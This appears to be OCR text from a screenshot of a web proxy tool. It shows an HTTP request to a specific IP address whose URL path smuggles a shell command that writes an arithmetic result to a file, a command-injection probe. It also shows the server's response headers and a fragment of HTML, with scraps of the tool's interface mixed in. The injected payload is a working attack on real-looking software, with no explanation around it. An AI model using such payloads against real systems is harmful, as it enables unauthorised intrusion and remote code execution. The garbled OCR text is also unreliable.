 1 GET
http://222.103.211.89:8004/home/subscribe/spot/;echo%20$((146898*24
7238))%3e146898.txt; HTTP/1.1
2 Host: 222.103.211.89:8004
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Referer:
http://222.103.211.89:8004/tools/test_login.php?action=logout
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=wv7ai8mmkt02fmj9zqurwa1dn0x4rtqw
0 Connection: keep-alive
1
2
Search
0 highlights
Done
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html
4 Date: Tue, 01 Jan 2008 07:08:38 GMT
5 Server: lighttpd/1.4.33
6 X-Powered-By: PHP/5.4.14
7 Content-Length: 46015
8
9 <div class='wp-block-group is-layout-constrained
wp-container-core-group-is-layout-8599e0c0
wp-block-group-is-layout-constrained' style='
border-top-style:none;border-top-width:0px;margin-top:0;margin-bot
tom:0;padding-top:0px;padding-right:var(--wp--preset--spacing--40)
;padding-bottom:0px;padding-left:var(--wp--preset--spacing--40)'>
10 <div class='wp-block-group is-layout-constrained
wp-container-core-group-is-layout-9a526a57
wp-block-group-is-layout-constrained' style='
border-top-color:#ffffff1a;border-top-width:1px;margin-top:0;
margin-bottom:0;padding-top:32px;padding-right:0;padding-bott
om:32px;padding-left:0'>
11 <p class='has-text-align-left has-foreground-alt-color
has-text-color has-link-color has-normal-font-size'
style='line-height:1.5'>
<style>
.marquee-container{
overflow:hidden;
white-space:nowrap;
padding:0px0;
position:relative;
Search
0 highlights
Request qu
Request bo
Request co
Request he
Response